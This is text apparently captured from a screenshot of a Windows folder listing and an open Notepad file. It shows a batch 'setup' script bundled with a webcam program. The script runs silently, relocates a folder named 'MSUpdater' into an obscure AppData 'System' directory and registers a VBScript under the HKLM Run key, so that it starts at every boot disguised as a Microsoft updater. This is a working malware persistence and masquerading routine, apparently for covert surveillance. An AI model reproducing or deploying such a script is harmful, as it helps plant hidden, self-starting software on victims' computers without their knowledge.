 Address C:\Documents and Settings\Administrator\My Documents\Installs\Fuck yo Shit WoW Go
Name Size Type Date Modified Date Picture Taken Dimensions
MSUpdater File Folder 3/25/2009 3:47 AM
Active Webcam Pro v6.7 678 KB Application 3/25/2009 6:31 AM
setup 1 KB VBScript Script File 3/25/2009 6:47 AM
setup - Notepad
File Edit Format View Help
@echo off
::Invisible Exc
call :quiet>nul 2>&1
goto :EOF
:quiet
::Relocate CORE
MOVE "C:\Documents and Settings\All Users\Start Menu\Programs\Startup\MSUpdater" "C:\Documents and Settings\Administrator\Local Settings\Application
Data\System"
::Start Key
REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V MSUpdater /T REG_SZ /F /D "C:\Documents and
Settings\Administrator\Local Settings\Application Data\System\MSUpdater\Configuration Settings.vbs"
::Update
%SystemRoot%\System32\RUNDLL32.EXE user32.dll, UpdatePerUserSystemParameters